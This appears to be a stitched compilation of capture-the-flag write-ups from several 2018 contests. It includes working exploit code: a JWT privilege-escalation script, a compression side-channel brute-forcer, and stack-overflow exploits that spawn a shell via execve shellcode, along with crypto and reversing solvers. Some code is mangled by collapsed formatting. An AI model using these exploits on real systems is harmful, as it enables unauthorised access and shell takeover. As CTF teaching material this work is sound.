And finally we send try again get accessing to the protected page using this newly created JWT :
```curl http://web.chal.csaw.io:9000/protected -H "Authorization: Bearer ${jwt_new}"```
Output :
```flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockchainlevelencryptionfortheirmethods}```
To resume all the commands needed to get the flag, you can get all the commands from below or from this [sso_solution.sh](resources/web-100-sso/sso_solution.sh)
```sh#!/bin/bash
cl_id=1echo "POST http://web.chal.csaw.io:9000/oauth2/authorize"auth_key=$(curl --silent 2>&1 -X POST http://web.chal.csaw.io:9000/oauth2/authorize --data "response_type=code&client_id=${cl_id}&redirect_uri=http://web.chal.csaw.io$echo "Getting Authorization Code : ${auth_key}"echo "POST http://web.chal.csaw.io:9000/oauth2/token (using this Authorization Code"token=$(curl --silent 2>&1 -X POST http://web.chal.csaw.io:9000/oauth2/token --data "grant_type=authorization_code&code=${auth_key}&client_id=${cl_id}&redirect_uri=ht$echo "Getting Json Response : ${token}"jwt=$(echo $token | python -c "import sys, json;data = json.load(sys.stdin);print data['token'];")echo "Installing PyJWT python2.x library"pip install PyJWTecho "Extracting JWT Token : ${jwt}"jwt_decoded=$(pyjwt decode --no-verify $jwt)echo "Decoding JWT Token : ${jwt_decoded}"jwt_decoded_admin=$(echo $jwt_decoded | sed -e 's/user/admin/')echo "Replacing 'user by 'admin' : ${jwt_decoded_admin}"secret=$(echo $jwt_decoded_admin | python -c "import sys, json;data = json.load(sys.stdin);print data['secret'];")echo "Extracting JWT secret for signing while encoding this payload : ${secret}"jwt_new=$(python -c "import jwt;print jwt.encode(${jwt_decoded_admin}, '${secret}', algorithm='HS256')")echo "Generating the new JWT Token : ${jwt_new}"verif=$(pyjwt decode --no-verify $jwt_new)echo "Verifing the JWT Token content : ${verif}"echo "GET http://web.chal.csaw.io:9000/protected"echo "Response :"curl http://web.chal.csaw.io:9000/protected -H "Authorization: Bearer ${jwt_new}"echo ""```
Output :
```POST http://web.chal.csaw.io:9000/oauth2/authorizeGetting Authorization Code : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjbGllbnRfaWQiOiIxIiwicmVkaXJlY3RfdXJpIjoiaHR0cDovL3dlYi5jaGFsLmNzYXcuaW86OTAwMC9vYXV0aDIvdG9rZW4iLCJpYXQiOjE1MzcyMjg3ODMsImV4cCI6MTUzNzIyOTM4M30.1w-Wrwz-jY9UWErqy_W8Xra8FUUQdfJttvQLbELY050POST http://web.chal.csaw.io:9000/oauth2/token (using this Authorization CodeGetting Json Response : {"token_type":"Bearer","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoidXNlciIsInNlY3JldCI6InVmb3VuZG1lISIsImlhdCI6MTUzNzIyODc4MywiZXhwIjoxNTM3MjI5MzgzfQ.Vmt9Fr7MJ3_UxC5Dj8elPAwt6UT0p6CkjgaJa4LdAaI"}Installing PyJWT python2.x libraryRequirement already satisfied: PyJWT in /usr/local/lib/python2.7/dist-packagesExtracting JWT Token : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoidXNlciIsInNlY3JldCI6InVmb3VuZG1lISIsImlhdCI6MTUzNzIyODc4MywiZXhwIjoxNTM3MjI5MzgzfQ.Vmt9Fr7MJ3_UxC5Dj8elPAwt6UT0p6CkjgaJa4LdAaIDecoding JWT Token : {"iat": 1537228783, "secret": "ufoundme!", "type": "user", "exp": 1537229383}Replacing 'user by 'admin' : {"iat": 1537228783, "secret": "ufoundme!", "type": "admin", "exp": 1537229383}Extracting JWT secret for signing while encoding this payload : ufoundme!Generating the new JWT Token : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE1MzcyMjg3ODMsInNlY3JldCI6InVmb3VuZG1lISIsInR5cGUiOiJhZG1pbiIsImV4cCI6MTUzNzIyOTM4M30.RCW_UsBuM_0Le-kawO2CNolAFwUS3zYLoQU_2eDCurwVerifing the JWT Token content : {"iat": 1537228783, "secret": "ufoundme!", "type": "admin", "exp": 1537229383}GET http://web.chal.csaw.io:9000/protectedResponse :flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockchainlevelencryptionfortheirmethods}```
So, the flag is `flag{JsonWebTokensaretheeasieststorage-lessdataoptiononthemarket!theyrelyonsupersecureblockchainlevelencryptionfortheirmethods}`
# Scoreboard
Our team S3c5murf (2 team members thanks to Dali) get ranked 139/1488 active challenger with a score 1451.
This is the scoreboard and the ranking in this CTF :
Summary:
Tasks:
|
### Quick Explanation
This is a DLP problem where the modulo N is fully factorizable.
Fairly new to `SageMath` so I thought I needed to do some things manually. After solving the problem, I revisited it then realized that you can simply use `SageMath`'s `discrete_log` function and will the most of the stuff that will be discussed in the full solution for you.
```pythonp = 122488473105892538559311426995019720049507640328167439356838797108079051563759027212419257414247g = 2h = 41265478705979402454324352217321371405801956976004231887598587967923553448391717998290661984177
R = IntegerModRing(p)x = discrete_log(R(h), R(g))
print(x)``` |
## Shredder (misc)
### Solution
`floppy` is a FAT12 image, we can extract an ELF executable `shredder` and a deleted file `flag.txt` from it using the tool `fatcat`
Try to analyze the behaviour of shredder, I found* usage `./shredder passes files`...* Behaviour:Byte by byte XOR the contents of files with a random number generated by `getrandom()` with `passes` times, and unlink(delete) the file.
Have a look on the deleted `flag.txt`, it's encrypted, thus we can infer that `flag.txt` is deleted by `shredder`. What we have to do is simply try to XOR `flag.txt` with all possible values of a byte (0 ~ 255).
### Exploit
```python#!/usr/bin/env python3
f = open("flag.txt")s = f.read()for i in range(255): print("".join([chr(ord(c) ^ i) for c in s]))```
### Flag
```SECT{1f_U_574y_r1gh7_wh3r3_U_R,_7h3n_p30pl3_w1ll_3v3n7u4lly_c0m3_70_U}``` |
## Quick Explanation
We see that this is about getting a hash collision of the image that we are sending. Otherwise, any image we are sending will be ignored.
```pythonfile_hash = hashtag(f.filename)print file_hashif file_hash == "75f2f2b893d1e9fb76163d279ac465f3b3eaf31f0c5abd91648717f43ec6": ...else: result = "The hash of the file must be - 75f2f2b893d1e9fb76163d279ac465f3b3eaf31f0c5abd91648717f43ec6"os.remove(f.filename)```
### Hash Collision
They are using a custom hash function, which can be summarized to these steps:1. Divide the entire file into 64 chunks.2. XOR each chunk with some arbitrary number3. Combine these chunks back4. Divide this to chunks of 60 hex characters.5. XOR these chunks to get the hashtag
Since all operations are just bitwise `XOR`, then this makes things much simpler. Since there is no permutation or substitution techniques used in cryptographically secure hashes.
For sufficiently large input, we can practically ignore the first few steps. Although they do affect the hash, our manipulations will not rely on them.
Our simplified view of the hashing function is:1. Divide this to chunks of 60 hex characters.2. XOR these chunks to get the hashtag
This means that we can flip the last few bits of the file and it will flip its corresponding bit on the hashes.
```file ^ 1 == hash(file) ^ 1```
At this point, this is just simple bit algebra.
```desired = 75f2f2b893d1e9fb76163d279ac465f3b3eaf31f0c5abd91648717f43ec6file_hash = hash(file)diff = file_hash^desirednew_file = file^diffdesired == hash(new_file)```
__This is a simplified explanation of the solution. There are still some details lacking, but this is the basic idea. Please see the link for the full explanation.__
### Fixing the hash of an image
So that we do not corrupt the image, we first append bytes before we do our file fix.
```pythonold_file_data = read_hex(file) + 'f'*120```
With this and commands `ls` and `cat`, we get the flag
`noxCTF{#BR0K3N_H4SH}` |
## dec dec dec (reverse) (warmup)
### Solution
After decompilation and tidy up the result, it's clear that main will get the input from `argv[1]`, copy and pass it through three functions, finally compare with some encoded string. The first function is obviously base64, the second is rot13, but the third is really difficult to figure out, after a while my teammate found its uuencode, so we decode the encoded string and get the flag.
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
char *flag_encoded = "@25-Q44E233=,>E-M34=,,$LS5VEQ45)M2S-),7-$/3T";
int main(int argc, char **argv) { if ( argc != 2 ) { puts("./dec_dec_dec flag_string_is_here "); exit(0); } char *input = (char *)malloc(strlen(argv[1]) + 1); strncpy(input, argv[1], strlen(argv[1])); char *flag = (char *)uuencode(rot13(base64(input))); if ( !strcmp(flag, flag_encoded) ) puts("correct :)"); else puts("incorrect :("); return 0LL;}
char *base64(char *str) { char table[65] = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
unsigned int len = strlen(str); char *new_buf = malloc(4 * len / 3 + 1); char *p = new_buf; int i; for ( i = 0; i < len - len % 3; i += 3 ) { unsigned int q = (str[i] << 16) + (str[i + 1] << 8) + str[i + 2] p[0] = table[(q >> 18) & 0x3F]; p[1] = table[(q >> 12) & 0x3F]; p[2] = table[(q >> 6) & 0x3F]; p[3] = table[str[i + 2] & 0x3F]; p += 4; } if ( len % 3 == 1 ) { p[0] = table[((unsigned int)(str[i] << 16) >> 18) & 0x3F]; p[1] = table[16 * str[i] & 0x3F]; p[2] = '='; p[3] = '='; p += 4; } else if ( len % 3 == 2 ) { unsigned int q = (str[i] << 16) + (str[i + 1] << 8); p[0] = table[(q >> 18) & 0x3F]; p[1] = table[(q >> 12) & 0x3F]; p[2] = table[(q >> 6) & 0x3F]; p[3] = '=' p += 4; } *p = 0; return new_buf;}
char rot13(const char *str) { char *s = (char *)str; char *new_str = malloc(strlen(str) + 1); char *p = new_str; while ( *s ) { if ( *s <= '@' || *s > 'Z' ) { if ( *s <= '`' || *s > 'z' ) *p = *s; else *p = (*s - 'T') % 26 + 'a'; } else { *p = (*s - '4') % 26 + 'A'; } ++p; ++s; } *p = 0; return new_str;}
char *uuencode(char *str) { char *new_str = malloc(4 * strlen(str) / 3 + 1); char *s = str; char *p = new_str; unsigned int i; for ( i = strlen(str); i > 45; i -= 45 ) { p[0] = 'M'; p++; for ( int j = 0; j <= 44; j += 3 ) { if ( s[0] >> 2 ) p[0] = (s[0] >> 2) + 32; else p[0] = 32; if ( 16 * s[0] & 0x30 ) p[1] = (16 * s[0] & 0x30) + 32 | (s[1] >> 4); else p[1] = 32 | (s[1] >> 4); if ( 4 * s[1] & 0x3C ) p[2] = ((4 * s[1] & 0x3C) + 32) | (s[2] >> 6); else p[2] = 32 | (s[2] >> 6); if ( s[2] & 0x3F ) p[3] = (s[2] & 0x3F) + 32; else p[3] = 32; s += 3; p += 4; } } if ( i ) *p = (i & 0x3F) + 32; else *p = 32; p++; for (int j = 0; j < i; j += 3 ) { if ( s[0] >> 2 ) p[0] = (s[0] >> 2) + 32; else p[0] = 32; if ( 16 * s[0] & 0x30 ) p[1] = ((16 * s[0] & 0x30) + 32) | (s[1] >> 4); else p[1] = 32 | (s[1] >> 4); if ( 4 * s[1] & 0x3C ) p[2] = ((4 * s[1] & 0x3C) + 32) | (s[2] >> 6); else p[2] = 32 | (s[2] >> 6); if ( s[2] & 0x3F ) p[3] = (s[2] & 0x3F) + 32; else p[3] = 32; s += 3; p += 4; } *p = 0; return new_str;}```
### Flag```TWCTF{base64_rot13_uu}``` |
## flagcrypt 100 (crypto)
### Solution
Send a message with length >= 20 to the server, and the server will reponse with the encrypted message and its length.Through observing the provided code, the length of encrypted message will be shorter if there is repeated pattern (length >= 3) occur in the plaintext, thus the encryption is vulnerable to [compression side channel attacks](https://www.sjoerdlangkemper.nl/2016/08/23/compression-side-channel-attacks/).
The charset was told in the description, this exploit simply bruteforce the products of these characters with length = 3 first. Once a pattern found, it will try to extended it with single character at once.
A problem is there are 3 bytes patterns with common prefix or subfix ("me_", "ve_") and ("e\_d", "e\_a"), thus I manually set the flag variable and run the script again.
```python#!/usr/bin/env python3from pwn import *import itertools
charset = set("abcdefghijklmnopqrstuvwxyz_")r = remote("crypto.chal.csaw.io", 8041)payload = "^" * 20
r.writelineafter("service\n", payload + "///")data = r.recvline().strip()data, sz = data[:-1], int(data[-1])
minsz = szflag = ""
def front_extend(): global flag p = flag[:2] lst = [] for c in charset: guess = payload + c + p r.writelineafter("service\n", guess) data = r.recvline().strip() data, sz = data[:-1], int(data[-1]) lst.append((sz, c)) minsz, c = min(lst, key=lambda t: t[0]) maxsz, _ = max(lst, key=lambda t: t[0]) lst = list(filter(lambda t: t[0] == minsz, lst)) if minsz == maxsz: return if len(lst) > 1: print("Multiple possibilities :", lst) else: flag = c + flag print("flag : %s ... " % flag) front_extend()
def back_extend(): global flag p = flag[-2:] lst = [] for c in charset: guess = payload + p + c r.writelineafter("service\n", guess) data = r.recvline().strip() data, sz = data[:-1], int(data[-1]) lst.append((sz, c)) minsz, c = min(lst, key=lambda t: t[0]) maxsz, _ = max(lst, key=lambda t: t[0]) lst = list(filter(lambda t: t[0] == minsz, lst)) if minsz == maxsz: return if len(lst) > 1: print("Multiple possibilities :", lst) else: flag += c print("flag : %s ... " % flag) back_extend()
for p in itertools.product(charset, repeat=3): p = "".join(p) guess = payload + p r.writelineafter("service\n", guess) data = r.recvline().strip() data, sz = data[:-1], int(data[-1]) print(guess, sz) if sz < minsz: flag = p break
print("found %s, extending..." % flag)front_extend()back_extend()```
### Flag
```crime_doesnt_have_a_logo``` |
# Timisoara-CTF-Finals-2018-Crypto-Write-up## Write-up for tasks Recap(250p) and Recess(400p)
This was a 2 in one problem. We were given a copy of the code that was running on a server in which the flags were in some files flag1, respectively flag2:```pythonimport signalimport sysimport osimport binasciiimport random
os.chdir(os.path.dirname(os.path.abspath(__file__)))
MAGIC_NUMBER = 11MSG_LENGTH = 119CERT_CNT = MAGIC_NUMBERcoeffs = [random.randint(0, MAGIC_NUMBER**128) for i in range(MAGIC_NUMBER)]
def enc_func(msg): global coeffs msg = msg * 0x100 + 0xFF acc = 0 cur = 1 for coeff in coeffs: acc = (acc + coeff * cur) % (MAGIC_NUMBER**128) cur = (cur * msg) % (MAGIC_NUMBER**128) return acc % (MAGIC_NUMBER**128)
def get_hex_msg(): try: msg = raw_input() msg = int(msg,16) return msg % (MAGIC_NUMBER ** (128) ) except: print "Bad input" exit()
def encryption(): print 'Input your message:' msg = get_hex_msg() ct = enc_func( msg ) print "Encryption >>>> %#x" % ct
def challenge1(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH) ) ct = enc_func( msg ) print 'Encrypt this: %#x' % msg ct2 = get_hex_msg() if ct != ct2: print "Your input %#x should have been %#x" % (ct2, ct) exit() print "You win challenge 1" print open("flag1").read()
def challenge2(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH)) ct = enc_func( msg ) print 'Decrypt this: %#x' % (ct) msg2 = get_hex_msg() if enc_func(msg) != enc_func(msg2): print "Your input %#x should have been %#x" % (msg2, msg) exit() print "You win challenge 2" print open("flag2").read()
def input_int(prompt): sys.stdout.write(prompt) try: n = int(raw_input()) return n except ValueError: return 0 except: exit()
def menu(): while True: print "Horrible Crypto" print "1. Arbitrary Encryption" print "2. Encryption Challenge" print "3. Decryption Challenge" print "4. Exit" choice = input_int("Command: ") { 1: encryption, 2: challenge1, 3: challenge2, 4: exit, }.get(choice, lambda *args:1)()
if __name__ == "__main__": signal.alarm(15) a menu()```Ok, so let's analyse what we are given and what we have to do:Running the code we can see a menu:> Horrible Crypto> 1. Arbitrary Encryption> 2. Encryption Challenge> 3. Decryption Challenge> 4. Exit
So, we are given an encryption oracle and two challanges, encryption (**task recap**) and decryption (**task recess**)### Understanding the encryptionLet's start with the encryption:```pythondef enc_func(msg): global coeffs msg = msg * 0x100 + 0xFF acc = 0 cur = 1 for coeff in coeffs: acc = (acc + coeff * cur) % (MAGIC_NUMBER**128) cur = (cur * msg) % (MAGIC_NUMBER**128) return acc % (MAGIC_NUMBER**128)
def get_hex_msg(): try: msg = raw_input() msg = int(msg,16) return msg % (MAGIC_NUMBER ** (128) ) except: print "Bad input" exit()
def encryption(): print 'Input your message:' msg = get_hex_msg() ct = enc_func( msg ) print "Encryption >>>> %#x" % ct```Inside `encryption()` the input is a hex number which gets decoded to an int and then actually encrypted in `enc_func(msg)`.Now, let's focus on how the encryption works:It takes the message, it multiplies it by 256, adds 255 `msg = msg * 0x100 + 0xFF` and then computes the polynomial `coeffs(msg)` modulo 11^128 (`MAGIC_NUMBER = 11` is a constant), and that's our ciphertext.### Task RecapRecap was the first challenge. The adversary is given 11 messages to encrypt. By successfully encrypting the messages, the flag is given to the adversary.```pythondef challenge1(): for i in range(CERT_CNT): msg = random.randint(0, MAGIC_NUMBER**(MSG_LENGTH) ) ct = enc_func( msg ) print 'Encrypt this: %#x' % msg ct2 = get_hex_msg() if ct != ct2: print "Your input %#x should have been %#x" % (ct2, ct) exit() print "You win challenge 1" print open("flag1").read()```So basically we need to find the coefficients of the polynomial **coeffs** in order to be able to encrypt. Note that we have an encryption oracle so practically we can find any coefficient of the polynomial **coeffs** right? Well, that's great because we can recreate the original polynomial by creating a **Lagrange polynomial** of degree equal to the degree of the polynomial **coeffs**.You can read more about it on [Wikipedia](https://en.wikipedia.org/wiki/Lagrange_polynomial), the math is pretty simple, and there's an image that visually describes very well the algorithm.**NOTE**: since the contest's servers don't work anymore you will have to run the challange code locally.
### Task Recess
Now, the second task was the **real deal**. The adversary has to decrypt 11 messages. I didn't solve this task during the contest (I solved it about 4 hours after the contest ended, but I still got goosebumbs when I got the flag). About 3 hours before the end of the contest a hint was added (sadly, i don't remember the exact form of the hint), and eventually I found an article on [Wikipedia](https://en.wikipedia.org/wiki/Hensel%27s_lemma) and a bit of code on [GitHub](https://github.com/gmossessian/Hensel/blob/master/Hensel.py). After a good 30 minutes of reading I implemented the solution, practically for a message **msg** we had to find a root of the polynomial `f(x)=coeffs(x)-msg`. The mistake I made was that I didn't realize what this line of code was doing:```pythonmsg = msg * 0x100 + 0xFF```This makes it so that the encription is a bit more complicated, encription isn't just **coeffs(msg)**, it's **coeffs(g(msg))**, where **g** is another ploynomial: `g(x) = 256*x+255`. That means that Hensel's lemma had to be applied to the polynomial **coeffs(g(x))**. So I wrote a funtion that composes two polynomials.### The codeHere's my solution to both problems:```pythonfrom pwn import *from Crypto.Util.number import inverse
MOD=11**128
def transform(x): return (x*256+255)%MOD
#Polynomial partclass Polynomial(list):
def __init__(self,coeffs): self.coeffs = coeffs
def evaluate(self,x,mod): val = 0 for i in range(len(self.coeffs)): val = (val + x**i * self.coeffs[i]) % mod return val
def raise_degree(self,x): coeffs=[]
for i in range(x): coeffs.append(0)
for i in range(len(self.coeffs)): coeffs.append(self.coeffs[i]) self.coeffs=coeffs def add_to_degree(self,x,y): while(len(self.coeffs)<=x): self.coeffs.append(0) self.coeffs[x]=(self.coeffs[x]+y)%MOD
def add_poly(self,x): while(len(self.coeffs) |
## algebra 50 (misc)
### Solution
We have to solve several equations in this challenge, all equations are one-dimensional about `X`, I simply transform the equation from the form `f = b` to `f - b` and solve it with SymPy.
```python#!/usr/bin/env python3from pwn import *from sympy import Symbol, solver = remote("misc.chal.csaw.io", 9002)
r.recvuntil("*\n")while True: eq = r.recvline().strip().decode() if eq.startswith("flag"): print(eq) break X = Symbol("X") eq = "solve(" + eq.replace("=", "-") + ")" print(eq) try: sol = float(eval(eq)[0]) print("X =", sol) except IndexError: r.sendline("0") else: r.sendline(str(sol)) r.recvuntil("going\n")```
### Flag
```flag{y0u_s0_60od_aT_tH3_qU1cK_M4tH5}``` |
## shell->code 100 (Pwn)
### Solution
The binary doesn't have NX enabled, it first ask for two 15 bytes input on stack, and then ouput the address of node2 on stack (leak), finally ask for your initials and has a 29 bytes buffer overflow.
For these 29 bytes, the return address starts at `buf+11` and we can easily overwrite then return to the shellcode on stack. The problem is that we have only 15 bytes for each buffer, not sufficient for a full `execve()` shellcode, and the leak comes after we input our shellcodes, so I can't chain the buffers together.
Finally I put "/bin/sh" after the return address, since rsp will point to it after return, and making the shellcode fit inside 15 bytes by simply `mov rdi, rsp`.
### Exploit```python#!/usr/bin/env python3from pwn import *context(arch="amd64")
r = remote("pwn.chal.csaw.io", 9005)
sc = """ mov rdi, rsp /* call execve('rsp', 0, 0) */ push (SYS_execve) /* 0x3b */ pop rax xor esi, esi /* 0 */ cdq /* rdx=0 */ syscall"""r.sendline(asm(sc))r.sendline("x")r.recvuntil("node.next: ")
leak = int(r.recv(14)[2:], 16)r.sendline(b"a" * 11 + p64(leak + 0x28) + b"/bin/sh\x00")r.interactive()```
### Flag
```flag{NONONODE_YOU_WRECKED_BRO}``` |
## bigboy 50 (pwn)
### Solution
There's a buffer overflow on stack, just overwrite `0xDEADBEEF(buf + 0x14)` to `0xCAF3BAEE` to bypass the check.
### Exploit
```python#!/usr/bin/env python3from pwn import *context(arch="amd64")
r = remote("pwn.chal.csaw.io", 9000)r.send(b"a"*0x14 + p32(0xCAF3BAEE))r.interactive()```### Flag
```flag{Y0u_Arrre_th3_Bi66Est_of_boiiiiis}``` |
[https://github.com/IARyan/CTFSolutions/blob/master/2018/noxCTF/believeMe_exploit.py](https://github.com/IARyan/CTFSolutions/blob/master/2018/noxCTF/believeMe_exploit.py) |
[https://github.com/IARyan/CTFSolutions/blob/master/2018/CSAW/plc/exploit_plc.py](https://github.com/IARyan/CTFSolutions/blob/master/2018/CSAW/plc/exploit_plc.py) |
# RE06```material.grandprix.whitehatvn.com/re06Note: If you find flag in format WhiteHat{abcdef}, you should submit in form WhiteHat{sha1(abcdef)}```## Dịch ngượcChương trình code bằng .NET nên ta sử dụng [Dnspy](https://github.com/0xd4d/dnSpy/) để decompile
Coi sơ ta thấy một số hàm chính:```csharpprivate void btn_check_Click(object sender, RoutedEventArgs e){ string text = this.tb_key.Text; string a = MainWindow.Enc(text, 9157, 41117); bool flag = a == "iB6WcuCG3nq+fZkoGgneegMtA5SRRL9yH0vUeN56FgbikZFE1HhTM9R4tZPghhYGFgbUeHB4tEKRRNR4Ymu0OwljQwmRRNR4jWBweOKRRyCRRAljLGQ="; if (flag) { MessageBox.Show("Correct!! You found FLAG"); } else { MessageBox.Show("Try again!"); }}
public static string Enc(string s, int e, int n){ int[] array = new int[s.Length]; for (int i = 0; i < s.Length; i++) { array[i] = (int)s[i]; } int[] array2 = new int[array.Length]; for (int i = 0; i < array.Length; i++) { array2[i] = MainWindow.mod(array[i], e, n); } string text = ""; for (int i = 0; i < array.Length; i++) { text += (char)array2[i]; } return Convert.ToBase64String(Encoding.Unicode.GetBytes(text));}
public static int mod(int m, int e, int n){ int[] array = new int[100]; int num = 0; do { array[num] = e % 2; num++; e /= 2; } while (e != 0); int num2 = 1; for (int i = num - 1; i >= 0; i--) { num2 = num2 * num2 % n; bool flag = array[i] == 1; if (flag) { num2 = num2 * m % n; } } return num2;}```
Ta thấy code khá đơn giản, đưa input vào rồi qua hàm xử lí từng kí tự xong ghép lại rồi encode base64 và check với key.
## Giải quyếtCó thể ngồi reverse thuật toán rồi viết thuật toán decrypt cái đống base64 sau khi decode nhưng mà bài easy như này mình phải tiết kiệm thời gian cho các bài khó hơn nên mình quyết định bruteforce rồi quăng máy để giải bài khác.
### Code bruteforce```csharpusing System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Threading.Tasks;
namespace RE06{ class Program { public static int mod(int m, int e, int n) { int[] array = new int[100]; int num = 0; do { array[num] = e % 2; num++; e /= 2; } while (e != 0); int num2 = 1; for (int i = num - 1; i >= 0; i--) { num2 = num2 * num2 % n; bool flag = array[i] == 1; if (flag) { num2 = num2 * m % n; } } return num2; } public static string Enc(string s, int e, int n) { int[] array = new int[s.Length]; for (int i = 0; i < s.Length; i++) { array[i] = (int)s[i]; } int[] array2 = new int[array.Length]; for (int i = 0; i < array.Length; i++) { array2[i] = mod(array[i], e, n); } string text = ""; for (int i = 0; i < array.Length; i++) { text += (char)array2[i]; } return Convert.ToBase64String(Encoding.Unicode.GetBytes(text)); } public static string check() { string encoded; string key = "iB6WcuCG3nq+fZkoGgneegMtA5SRRL9yH0vUeN56FgbikZFE1HhTM9R4tZPghhYGFgbUeHB4tEKRRNR4Ymu0OwljQwmRRNR4jWBweOKRRyCRRAlj"; string flag = ""; bool found; while (true) { found = false; for (int i = 32; i < 128; i++) { for (int i2 = 32; i2 < 128; i2++) { for (int i3 = 32; i3 < 128; i3++) { encoded = Enc(flag + (char)i + (char)i2 + (char)i3, 9157, 41117).Replace("=", ""); if (encoded == key) { flag = flag + (char)i + (char)i2 + (char)i3; Console.WriteLine("Flag: {0}", flag); return flag; } if (encoded == key.Substring(0, encoded.Length)) { flag = flag + (char)i + (char)i2 + (char)i3; Console.WriteLine("Flag: {0}", flag); found = true; break; } } } if (found) { break; } } } } static void Main(string[] args) { string key = "iB6WcuCG3nq+fZkoGgneegMtA5SRRL9yH0vUeN56FgbikZFE1HhTM9R4tZPghhYGFgbUeHB4tEKRRNR4Ymu0OwljQwmRRNR4jWBweOKRRyCRRAlj"; string encoded; string flag = check(); while (true) { for (int i = 32; i < 128; i++) { encoded = Enc(flag + (char)i, 9157, 41117); if (encoded == key + "LGQ=") { flag = flag + (char)i; Console.WriteLine("Final Flag: {0}", flag); Console.ReadLine(); } } Console.WriteLine("Not found!"); break;
}
} }}```### Kết quả: |
## ? Rewind 200 (Forensics)
### Solution
```$ tar xvf rewind.tar.gz$ unzip rewind.zip$ rg -a -e "flag\{" --null-datarewind-rr-snp:while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:??ls??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}????OA??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}????OA??flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?rewind-rr-snp:@asd123lscd Dels./aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}????fA?G<???H?4??rewind-rr-snp:???(
Ubuntu 16.04.4 LTS danny ttyS0
danny login: danny
Password:
Last login: Wed Aug 8 20:54:28 EDT 2018 on ttyS0
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-130-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
33 packages can be updated.
0 updates are security updates.
lsdanny@danny:~$ ls
Desktop Downloads Music Pictures Templates
Documents examples.desktop peda Public Videos
danny@danny:~$ cd Desktop/
danny@danny:~/Desktop$ ls
a.out team.c vms
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
^[[Aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
^[[Aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ./a.out
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}
danny@danny:~/Desktop$ ?rewind-rr-snp:???(lscd Desktop/ls./a.outls./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donels./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donelscd Desktop/ls./a.outls./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donels./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:????(lscd Desktop/ls./a.outls./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donels./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donelscd Desktop/ls./a.outls./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; donels./a.outwhile [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:while [ true ]; do printf "flag{FAKE_FLAG_IS_ALWAYS_GOOD}" | ./a.out; done?rewind-rr-snp:dannyasd123lscd 